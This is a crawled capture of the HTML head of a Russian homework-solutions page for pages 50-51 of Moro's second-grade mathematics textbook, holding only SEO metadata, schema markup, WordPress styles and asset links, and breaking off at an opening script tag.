

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html
body_size: 31910
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1 (решебник) - GDZwow</title>
<meta name="description" content="Решебник Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1. Решение всех заданий на 5+."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1 (решебник) - GDZwow" />
<meta property="og:description" content="Решебник Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1. Решение всех заданий на 5+." />
<meta property="og:url" content="https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="Ответы" />
<meta property="og:updated_time" content="2023-04-19T22:28:51+03:00" />
<meta property="og:image" content="//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg" />
<meta property="og:image:alt" content="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1" />
<meta property="article:published_time" content="2021-05-20T17:15:25+03:00" />
<meta property="article:modified_time" content="2023-04-19T22:28:51+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1 (решебник) - GDZwow" />
<meta name="twitter:description" content="Решебник Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1. Решение всех заданий на 5+." />
<meta name="twitter:image" content="//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="PolinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg","url":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/answers","name":"\u041e\u0442\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 50-51 \u2014 \u0413\u0414\u0417 \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041c\u043e\u0440\u043e \u041c. \u0418. \u0438 \u0434\u0440. \u0427\u0430\u0441\u0442\u044c 1"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#webpage","url":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 50-51 \u2014 \u0413\u0414\u0417 \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041c\u043e\u0440\u043e \u041c. \u0418. \u0438 \u0434\u0440. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2021-05-20T17:15:25+03:00","dateModified":"2023-04-19T22:28:51+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#author","name":"PolinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d6185fefd78dc43ea047042679377177?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d6185fefd78dc43ea047042679377177?s=96&amp;d=mm&amp;r=g","caption":"PolinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 50-51 \u2014 \u0413\u0414\u0417 \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041c\u043e\u0440\u043e \u041c. \u0418. \u0438 \u0434\u0440. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2021-05-20T17:15:25+03:00","dateModified":"2023-04-19T22:28:51+03:00","articleSection":"\u041e\u0442\u0432\u0435\u0442\u044b","author":{"@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#author","name":"PolinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 50-51 \u2014 \u0413\u0414\u0417 \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041c\u043e\u0440\u043e \u041c. \u0418. \u0438 \u0434\u0440. \u0427\u0430\u0441\u0442\u044c 1. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+.","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 50-51 \u2014 \u0413\u0414\u0417 \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041c\u043e\u0440\u043e \u041c. \u0418. \u0438 \u0434\u0440. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#webpage"},"image":{"@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-uchebnik-moro-chast-1/50-51.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1&raquo;" href="https://gdzwow.com/answers/2-moro-uchebnik-1-page-50-51.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
